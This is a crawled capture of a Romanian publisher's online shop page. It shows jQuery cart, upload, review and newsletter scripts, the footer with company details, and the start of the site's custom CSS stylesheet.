		data: $('.detalii_produs_product input[type=\'text\'], .detalii_produs_product input[type=\'number\'], .detalii_produs_product input[type=\'hidden\'], .detalii_produs_product input[type=\'radio\']:checked, .detalii_produs_product input[type=\'checkbox\']:checked, .detalii_produs_product select, .detalii_produs_product textarea'),
		cache: false,
            dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
			
			$.ajax({
					url: 'index.php?route=product/data_layer/addToCart',
					data: {product_id:1458, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						// console.log(json);
						window.dataLayer = window.dataLayer || [];
						dataLayer.push(json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
			
			$.ajax({
					url: 'index.php?route=product/facebook_events/addToCart',
					data: {product_id:1458, quantity:$('input[name="quantity"]').val()},
					type: 'post',
					dataType: 'json',
					success: function(json) {
						fbq('track', 'AddToCart', json);
					},
					error: function(xhr, ajaxOptions, thrownError) {
						console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
					}
				});
				
				let html = '<p class="add-subtitle">Produsul a fost adăugat în coș!</p><img src="'+json['thumb']+'" class="img-fluid" width="150" height="150"/><h2 class="det_popup">'+json['heading_title']+'</h2><button type="button" class="close inchide_mod" data-dismiss="modal" aria-label="Inchide"><span aria-hidden="true">&times;</span></button>';
				
				if(typeof json['special']=='boolean'){
					html += '<ul class="list-unstyled mb-0 pret_popup"><li class="pret_produs"><h2>'+json['price']+'</h2></li></ul>';
				}
				else {				
					html += '<ul class="list-unstyled mb-0 pret_popup"><li><span style="text-decoration: line-through;" class="pret_vechi">'+json['price']+'</span></li><li class="pret_produs"><h2 class="pret_special">'+json['special']+'</h2></li></ul>'
				};
				
				$('.modal-body-cos').html(html);

				$('#addCart').modal('show');

				$('#cart > button').html('<img src="image/cart.png" class="img-fluid"/> <span id="cart-total"> ' + json['total'] + '</span>');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

</script>


<script type="text/javascript">

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				cache: false,
            dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
</script>
<script type="text/javascript">
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1458');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1458',
		type: 'post',
		cache: false,
            dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

document.addEventListener("DOMContentLoaded", function(event) {
	$.ajax({
		url: 'index.php?route=product/data_layer/productView',
		data: {product_id:1458 },
		type: 'post',
		dataType: 'json',
		success: function(json) {
			// console.log(json);
			window.dataLayer = window.dataLayer || [];
			dataLayer.push(json);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
</script>
<script>
    $(document).ready(function(){
        // Add minus icon for collapse element which is open by default
        $(".collapse.show").each(function(){
        	$(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus");
        });

        // Toggle plus minus icon on show hide of collapse element
        $(".collapse").on('show.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus");
        }).on('hide.bs.collapse', function(){
        	$(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus");
        });
    });
</script>
<script>
// Initialise Carousel
const mainCarousel = new Carousel(document.querySelector("#mainCarousel"), {
  Dots: false,
});

// Thumbnails
const thumbCarousel = new Carousel(document.querySelector("#thumbCarousel"), {
  Sync: {
    target: mainCarousel,
    friction: 0,
  },
  Dots: false,
  Navigation: false,
  center: true,
  slidesPerPage: 1,
  infinite: false,
});

// Customize Fancybox
Fancybox.bind('[data-fancybox="gallery"]', {
  Carousel: {
    on: {
      change: (that) => {
        mainCarousel.slideTo(mainCarousel.findPageForSlide(that.page), {
          friction: 0,
        });
      },
    },
  },
});

$(document).ready(function() {
	$('.options select').on('change', function(){
		console.log('change');
		calculeazaCombinatii();
	});
	
	$('.options input[type="checkbox"], .options input[type="radio"]').on('click', function(){
		console.log('click');
		calculeazaCombinatii();
	});
});

function calculeazaCombinatii(){
	$.ajax({
		url: 'index.php?route=product/product/combinatii',
		type: 'post',
		data: $('.options input[type="checkbox"]:checked, .options input[type="radio"]:checked, .options select, .options textarea, #product input[type="hidden"], #product input[type="number"]'),
		dataType: 'json',
		beforeSend: function() {

		},
		complete: function() { },
		success: function(json) {
			$('.pret_produs > h2').html(json.suma);
			 if(json.suma_veche)
				if($('.pret_vechi').length) $('.pret_vechi').html(json.suma_veche);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

</script>
</div>
<div class="row mx-0 bg__blue">
	<div class="container px-0">
		<div class="row mx-0 align-items-center justify-content-center">
			<div class="col-12 col-lg-8 newslettr_footer my-3 text-center">
				<h3><i class="fas fa-paper-plane"></i> Newsletter</h3>
				<p>Abonați-va la newsletter pentru a primi ultimele oferte și noutăți:</p>
				<div id="form_newsll">
					<form action="" method="post" class="form-horizontal newsletter_form" id="form-newsletter">
						<div class="row mx-0">
							<div class="col-8 col-lg-8 px-0" id="newsletter-email">
								<input type="email" name="txtemail" id="txtemail" value="" placeholder="emailul tau.." class="form-control" />
							</div>
							<div class="col-4 col-lg-4 px-0">
								<button type="submit" onclick="return regNewsletter();" class="news_btn" aria-label="Abonare">
									Abonare
								</button>			
							</div>
						</div>
					</form>				
				</div>
			</div>
		</div>
	</div>
</div>
<footer>
  <div class="container container2">
    <div class="row mx-0 py-3 py-lg-3">
	  <div class="col-12 col-lg-4 contact_details text-left">
	    <h3>Contact</h3>
		<p class="my-3 d-none">Pentru orice detalii contactați-ne<br>folosind datele de mai jos:</p>
		<ul class="list-unstyled">
			<li><img src="image/svg/locatie.svg" width="20" height="20" alt="Adresa" class="img-fluid"/>BUCURESTI, Bd. Metalurgiei 46-56</li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:0740 223 223">0740 223 223</a></li>
			<li><img src="image/svg/telefon.svg" width="20" height="20" alt="Telefon" class="img-fluid"/><a href="tel:021 461 08 08">021 461 08 08</a></li>
			<li><img src="image/svg/email.svg" width="20" height="20" alt="Email" class="img-fluid"/><a href="#">desfacere [@] edituraaramis.ro</a></li>
		</ul>
	  </div>
            <div class="col-12 col-lg-5 text-lg-left text-left">
        <h3>Informatii</h3>
        <ul class="list-unstyled doua_coloane">
                   <li><a href="https://www.edituraaramis.ro/reduceri-de-volum">Despre reduceri</a></li>
                    <li><a href="https://www.edituraaramis.ro/detalii-livrare">Detalii livrare</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=14">Detalii plata</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=16">Intrebari si raspunsuri</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=11">Politica de cookie</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=12">Politica de retur</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=4">Despre</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=5">Termeni si conditii</a></li>
                    <li><a href="https://www.edituraaramis.ro/index.php?route=information/information&amp;information_id=3">Confidențialitate</a></li>
          		  <li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li>
          <li><a href="https://anpc.ro/" title="ANPC" target="_blank">ANPC</a></li>
        </ul>
      </div>
      	  <div class="col-12 col-lg-3 contact_details text-lg-left text-left">
		<h3>Date comerciale</h3>
		<ul class="list-inline text-white">
			<li>ARAMIS PRINT SRL</li>
			<li>CUI: 1577539</li>
			<li>Reg. com.: J40/3549/1991</li>
			<li>Sediu: Bd. Metalurgiei, 32-44, Bucuresti-Sector 4, Bucuresti, 041834, București</li>
		</ul>
	  </div>
	  <div class="col-12 col-lg-7 text-lg-left text-left detalii_footer">
		<h4>Acest magazin online este detinut si administrat de ARAMIS PRINT SRL. - CUI: 1577539</h4>
<!--		<p>Acest site este administrat de compania ARAMIS PRINT SRL. fiind inregistrata in Registrul de evidenta a prelucrarilor de date cu caracter personal.</p>-->
	  </div>
	  <div class="col-12 col-lg-5 text-lg-right text-left plata_img">
		<img src="image/np-white-0.svg" class="img-fluid" width="150"/>
<!--		<script src="https://mny.ro/npId.js?p=126917" type="text/javascript" data-version="orizontal" data-contrast-color="#14499e" ></script>-->
	  </div>
    </div>
  </div>
  <div class="row mx-0 text-center copyright">
	  <div class="container container_regal px-0 pb-0">
	  <div class="row mx-0 text-center align-items-center justify-content-center">
		  <div class="col-12 col-lg-6 text-center text-lg-left">
			<p class="mb-0 w-100 py-2 py-lg-4">Copyright Editura Aramis &copy; 2026 Toate drepturile rezervate. <a href="https://www.itexclusiv.ro/" rel="noopener" title="Web Design by IT eXclusiv">Web Design by IT eXclusiv</a></p>
		  </div>
		  <div class="col-12 col-lg-6 text-center text-lg-right">
			<a href="https://anpc.ro/ce-este-sal/" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc1.png" class="img-fluid"/></a> <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" title="ANPC" target="_blank" rel="nofollow noopener noreferrer"><img src="image/anpc2.png" class="img-fluid"/></a>
		  </div>
	  </div>
	  </div>
  </div>
</footer>


<div class="whatsapp d-none" data-toggle="tooltip" data-placement="left" title="Contacteaza-ne pe WhastApp">
		<a data-phone="+40740 223 223" href="https://api.whatsapp.com/send?phone=+40740 223 223" class="whatsapp-mob" title="Whatsapp"><img src="image/whatsapp.png" width="44" height="44" alt="whatsapp"></a>
</div>

<div class="bara_jos_fix d-block d-sm-none">
	<div class="row mx-0 align-items-end justify-content-center">
		<div class="col text-center disss" onclick="$('.mm-toggle').click()" id="menubainv">
			<i class="fas fa-bars"></i>
			<span class="only_show">Meniu</span>
		</div>
		<div class="col text-center disss">
			<i class="far fa-user"></i>
			<a href="https://www.edituraaramis.ro/index.php?route=account/account">Cont</a>
		</div>
		<div class="col text-center disss">
			<span id="wishlist-total" title="Wish List">
								<i class="far fa-heart"></i>
				<a href="index.php?route=account/wishlist">Wishlist</a>
			</span>
		</div>
		<div class="col text-center disss">
			<i class="fal fa-truck"></i>
			<a href="detalii-livrare">Livrare</a>
		</div>
	</div>
</div>



<script>
		function regNewsletter()
		{
			var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
			var email = $('#txtemail').val();
			
			if(email != "")
			{
				if(!emailpattern.test(email))
				{
					$("#text-danger-newsletter").remove();
					$("#form-newsletter-error").removeClass("has-error");
					$('#newslettersErr').modal('show');
					$("#form-newsletter-error").addClass("has-error");

					return false;
				}
				else
				{
					$.ajax({
						url: 'index.php?route=extension/module/newsletters/add',
						type: 'post',
						data: 'email=' + $('#txtemail').val(),
						dataType: 'json',
						async:false,

						success: function(json) {

							if (json.message == true) {
								// alert('<?php echo $error_newsletter_sent; ?>');
								$('#newslettersAdd').modal('show');
								document.getElementById("form-newsletter").reset();
								return true;						
							}
							else {
								$("#text-danger-newsletter").remove();
								$("#form-newsletter-error").removeClass("has-error");
								// $("#newsletter-email").append(json.message);
								$('#newslettersExisit').modal('show');
								$("#form-newsletter-error").addClass("has-error");
							}
						}
					});
					return false;
				}
			}
			else
			{

				$("#text-danger-newsletter").remove();
				$("#form-newsletter-error").removeClass("has-error");
				// $("#newsletter-email").append('<div class="text-danger" id="text-danger-newsletter"><?php echo $error_news_email_required; ?></div>');
				$('#newslettersRequired').modal('show');
				$("#form-newsletter-error").addClass("has-error");

				return false;
			}
		}
	</script>
		<div class="modal fade" id="newslettersAdd" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-check"></i></span>
					<p class="add-title">Te-ai abonat cu succes la newsletter</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersErr" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add red"><i class="fal fa-times"></i></span>
					<p class="add-title">Adresa de email introdusă este invalida</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersExisit" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="far fa-thumbs-up"></i></span>
					<p class="add-title">Adresa de email introdusă există deja în baza noastră de date</p>
				</div>
			</div>
		</div>
	</div>
	<div class="modal fade" id="newslettersRequired" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-body text-center modal_content_add">
					<span data-dismiss="modal" class="close_modal"><i class="fal fa-times"></i></span>
					<span class="succes_add"><i class="fas fa-exclamation"></i></span>
					<p class="add-title">Adresa de email este obligatorie</p>
				</div>
			</div>
		</div>
	</div>
	



</body></html>



--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/theme/default/stylesheet/custom.css?v=1702234078
body_size: 22509
content:
@font-face {
    font-family: 'Scriptina - Alternates';
    src: url('fonts/Scriptina-Alternates.eot');
    src: url('fonts/Scriptina-Alternates.eot?#iefix') format('embedded-opentype'),
        url('fonts/Scriptina-Alternates.woff2') format('woff2'),
        url('fonts/Scriptina-Alternates.woff') format('woff'),
        url('fonts/Scriptina-Alternates.ttf') format('truetype'),
        url('fonts/Scriptina-Alternates.svg#Scriptina-Alternates') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Scriptina';
    src: url('fonts/Scriptina.eot');
    src: url('fonts/Scriptina.eot?#iefix') format('embedded-opentype'),
        url('fonts/Scriptina.woff2') format('woff2'),
        url('fonts/Scriptina.woff') format('woff'),
        url('fonts/Scriptina.ttf') format('truetype'),
        url('fonts/Scriptina.svg#Scriptina') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

body {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    color: #000;
    font-size: 16px;
    line-height: 22px;
    width: 100%;
    background: #ffffff;
}

body {
    max-width: 2560px;
    width: 100%;
    margin: 0 auto;
}

.container3 {
	/* width: 1500px; */
	max-width: 1700px !important;
}

textarea:focus, input:focus {
    outline: none;
}

*:focus {
    outline: none;
}

element {
    outline: none;
}

*:focus {
    outline: none;
}

.container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1290px;
}

.modal-open {
    padding-right: 0px !important;
}

.no-border {
    border: none !important;
}

.cart_btn_header button {
    background: transparent;
    border: none;
    padding: 2px 10px;
    color: #000;
}

.bord-ri {
	text-align: center;
}

.cart_btn_header .dropdown-toggle::after {
    display: none;
}

.noarrow .dropdown-toggle::after {
    display: none;
}

.cont_client_box i {
    font-size: 24px;
    line-height: 24px;
}

.cont_client {
    /* float: right; */
    margin-right: 5px !important;
    margin-left: 5px;
    text-align: center;
    /* background: #7ed13c; */
    padding: 5px;
    border-radius: 7px;
    /* max-width: 70px; */
}

.cont_client ul {
    margin-bottom: 0px;
}

.cont_client li {
    font-size: 14px;
    line-height: 14px;
}

li.contul_clientului {
    font-weight: 700;
}

#product-product .countdown_scr {
    position: relative;
    text-align: left;
	background: transparent;
}

#product-product .dd_p_countdown li span {
    display: block;
    width: 31px;
    height: 31px;
    background: #f00;
    text-align: center;
    line-height: 35px;
    border-radius: 50%;
    margin-bottom: 5px;
    font-weight: 700;
    color: #fff;
}

#product-product .dd_p_countdown li {
    list-style: none;
    display: inline-block;
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    text-align: center;
}

input:focus, input.form-control:focus, btn:focus {
    outline: none !important;
    outline-width: 0 !important;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.boxlight {
    background: -webkit-radial-gradient(circle farthest-side, #fff -50%, #000);
    background: radial-gradient(circle farthest-side, #fff -50%, #000);
    background-repeat: no-repeat;
    height: 1220px;
    left: 0;
    position: absolute;
    right: 0;
    top: -1097px;
    z-index: -1;
}

header {
    background: #ffffff;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 5%);
}

.form-control:focus {
    border-color: #ab222400 !important;
}

.telefoane a {
    color: #000;
}

.telefoane a:hover {
    color: #a5c953 !important;
}

.btn:focus {
    box-shadow: none;
}

#product select.form-control:focus {
    box-shadow: none;
}

.breadcrumb a {
    color: #a0a0a0 !important;
    font-size: 13px;
    font-weight: 500;
    line-height: 18px;
}

.breadcrumb a:hover {
    text-decoration: underline;
}

input {
    outline: none;
}

h1, h2, h3, h4, h5, h6 {
    color: #000;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
}

/* default font size */
.fa {
    font-size: 14px;
}

/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}

h2 {
    font-size: 25px;
}

h3 {
    font-size: 21px;
}

h4 {
    font-size: 15px;
}

h5 {
    font-size: 12px;
}

h6 {
    font-size: 10.2px;
}

a {
    color: #a9a9a9;
}

a:hover {
    text-decoration: none;
}

legend {
    font-size: 18px;
    padding: 7px 0px
}

label {
    font-size: 16px;
    font-weight: normal;
    line-height: 37px;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 18px;
    text-align: left;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}

.input-group .input-group-addon {
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    margin-right: 10px;
    font-weight: 600;
    letter-spacing: 1px;
}

.nav-tabs {
    margin-bottom: 15px;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-color: #ffffff;
    background-repeat: repeat-x;
}

/* search */
#search, #search2 {
    margin-bottom: 0px;
    border-radius: 100px;
    position: relative;
}

#search .input-lg, #search2 .input-lg {
    padding: 0 10px;
    border-radius: 0px;
    border: 0px;
    text-align: left;
    background: #f2f2f2;
    height: 34px;
}

#search .btn-lg, #search2 .btn-lg {
    font-size: 17px !important;
    line-height: 22px;
    padding: 1px 10px;
    border-color: transparent;
    box-shadow: none;
    z-index: 9;
    color: #000;
    height: 22px;
    display: inline-block;
    background: transparent;
}

.buton_cauta {
    position: absolute;
    right: 10px;
    z-index: 9;
    top: 5px;
}

.buton_cauta .fal {
    font-size: 18px;
    line-height: 22px;
}

/* cart */
#cart {
    margin-bottom: 0px;
    display: inline-block;
    background: #ed1b24;
    padding: 3px 10px;
    border-radius: 20px;
}

#cart > .btn {
    font-size: 16px;
    line-height: 40px;
    color: #000;
    border-radius: 0;
    border: none;
}

#cart.open > .btn {
    background-image: none;
    background-color: #FFFFFF;
    border: 1px solid #E6E6E6;
    color: #666;
    box-shadow: none;
    text-shadow: none;
}

#cart.open > .btn:hover {
    color: #444;
}

.cantitate_cart {
    font-size: 13px;
}

.add-subtitle {
    color: #000;
    font-weight: 500;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}

.add-ask {
    font-size: 17px;
    color: #000;
}

span.contiuneshop {
    border: 1px solid #000000;
    padding: 5px 12px;
    color: #000;
    font-size: 17px;
    cursor: pointer;
    border-radius: 4px;
    background: #fff;
    display: block;
}

a.checkoutnow {
    border: 1px solid #24982f;
    padding: 5px 12px;
    color: #fff;
    background: #24982f;
    font-size: 17px;
    border-radius: 4px;
    display: block;
}

a.checkoutnow:hover {
    border: 1px solid rgb(0 0 0);
    padding: 5px 12px;
    color: #ffffff;
    background: rgb(0 0 0);
    font-size: 17px;
}

#cart .dropdown-menu {
    background: #fff;
    z-index: 99999;
    border: none;
    box-shadow: 0 5px 20px -11px #000;
    top: -15px !important;
}

#cart .dropdown-menu {
    min-width: 100%;
    overflow-y: auto;
    max-height: 800px;
    scrollbar-width: thin;
    overflow: unset;
    transform: translate3d(-177px, 55px, 0px) !important;
    width: 320px;
    margin-top: 0px;
}

#cart .dropdown-menu.show:after {
    content: "";
    position: absolute;
    z-index: 9999;
    top: -10px;
    right: 10px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #ffffff;
}

.stergere {
    width: 20px;
    height: 20px;
}

.stergere:hover i {
    color: #ff0000;
}

.title_total {
    font-size: 14px;
    line-height: 20px;
}

.costuri_total {
    font-size: 14px;
    line-height: 20px;
}

.cos_cumparaturi {
    background: #5f5f5f;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare {
    background: #263a26;
    color: #fff;
    padding: 5px 10px;
    font-size: 15px;
}

.btn_finalizare:hover {
    background: #79a24f;
    color: #fff;
}

#cart .cost_total {
    font-size: 13px;
    font-weight: 700;
}

#cart .product_name a {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
}

#cart .product_name:hover a {
    color: #000;
}

#cart .img-thumbnail {
    border: none;
    background: #fff;
    filter: invert(0);
    max-width: 100%;
    width: 100%;
}

.show_search_bar {
    display: none;
}

.show_cont_mobile {
    display: none;
}

.search-heder-bar {
    transition: .4s;
    overflow: hidden;
}

#action_show .show-search {
    /* margin-top: 10px; */
    opacity: 1;
}

div.product_set {
    display: block;
    text-align: center;
}

h3.st_continut {
    font-size: 25px;
    line-height: 25px;
    font-weight: 500 !important;
}

a.tisa h3 {
    font-size: 11px !important;
    line-height: 11px !important;
    letter-spacing: 0 !important;
}

a.tisa h3:hover {
    color: rgb(0 143 213) !important;
}

#cart .dropdown-menu li p {
    margin: 20px 0;
}

/* content */
#content {
    min-height: 600px;
}

/* alert */
.alert {
    padding: 8px 14px 8px 14px;
    font-size: 12px;
}

/* breadcrumb */
.breadcrumb {
    margin: 0 0 5px 0;
    padding: 3px 0;
    /* border: 1px solid #ddd; */
    background: transparent;
}

.breadcrumb i {
    font-size: 15px;
}

.breadcrumb > li {
    /* text-shadow: 0 1px 0 #FFF; */
    padding: 0 15px 0px 0px;
    position: relative;
    white-space: nowrap;
}

.breadcrumb > li + li:before {
    content: '';
    padding: 0;
}

#product h1 {
    text-transform: initial;
    color: #000;
    font-size: 30px;
    font-family: 'Roboto', sans-serif;
}

.breadcrumb > li:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    right: 7px;
    width: 5px;
    height: 5px;
    border-right: 1px solid #a0a0a0;
    border-bottom: 1px solid #a0a0a0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

html[dir=rtl] .breadcrumb > li::after {
    top: -3px;
    left: -5px;
    width: 26px;
    height: 26px;
    border-left: 1px solid #DDD;
    border-top: 1px solid #DDD;
    right: unset;
    border-right: unset;
    border-bottom: unset;
}

.pagination {
    margin: 0 auto;
    float: unset;
    text-align: center;
    display: inline-flex;
}

/* buttons */
.buttons {
    margin: 1em 0;
}

.btn {
    padding: 5px 12px;
    line-height: 32px;
    font-size: 18px;
    border-radius: 0px;
    color: #fff;
    font-weight: 300;
    background: rgb(0 0 0);
    border: none;
    border-color: rgb(0 0 0);
}

i.green {
    color:rgb(38, 173, 67)
}

i.reeed {
    color:rgb(253, 28, 28)
}

.btn-default {
    color: #000;
    /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); */
    background-color: #e7e7e7;
    background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
    background-repeat: repeat-x;
    border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}

.btn-primary {
    color: #ffffff;
}

.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
    background-color: #6cab56;
    background-position: 0 -15px;
    border-color: #0062cc00;
}

.btn-warning {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #faa732;
    background-image: linear-gradient(to bottom, #fbb450, #f89406);
    background-repeat: repeat-x;
    border-color: #f89406 #f89406 #ad6704;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-danger {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #da4f49;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-success {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
    box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}

.btn-info {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #df5c39;
    background-image: linear-gradient(to bottom, #e06342, #dc512c);
    background-repeat: repeat-x;
    border-color: #dc512c #dc512c #a2371a;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}

.btn-link {
    border-color: rgba(0, 0, 0, 0);
    cursor: pointer;
    color: #23A1D1;
    border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
    background-color: rgba(0, 0, 0, 0);
    background-image: none;
    box-shadow: none;
}

.btn-inverse {
    color: #ffffff;
    background-color: #a5c953;
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
    background-color: #dcdcdc;
    /* background-image: linear-gradient(to bottom, #333333, #111111); */
}

/* product list */
.product-thumb {
    /* margin-bottom: 0px; */
    overflow: unset;
    text-align: center;
    background: #fff;
}

.product-thumb .image {
    text-align: center;
    padding: 15px;
}

